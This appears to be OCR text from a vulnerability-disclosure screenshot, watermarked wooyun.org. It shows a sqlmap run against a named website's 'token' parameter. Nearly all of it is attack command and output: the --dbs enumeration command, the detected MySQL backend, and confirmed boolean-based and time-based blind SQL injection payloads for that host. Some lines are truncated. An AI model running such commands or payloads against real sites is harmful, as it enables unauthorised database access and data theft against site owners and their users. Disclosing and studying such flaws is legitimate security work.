 SqlMap
G:\Python2.7.9\SqlMap>sqlmap.py -u "http://vmart.infoclouds.net/index.php?g=Wap&m=Index&a=content&token=y
1397182879&id=64" --dbs -p token
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no lia
y and are not responsible for any misuse or damage caused by this program
[*] starting at 11:37:15
[11:37:15] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[11:37:15] [INFO] resuming back-end DBMS 'mysql'
[11:37:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: token
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: g=Wap&m=Index&a=content&token=wpuwvp1405903435') AND 2483=2483 AND ('VXQF'='VXQF&id=1618
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: g=Wap&m=Index&a=content&token=wpuwvp1405903435') AND SLEEP(5) AND ('Dlym'='Dlym&id=1618
www.wooyun.org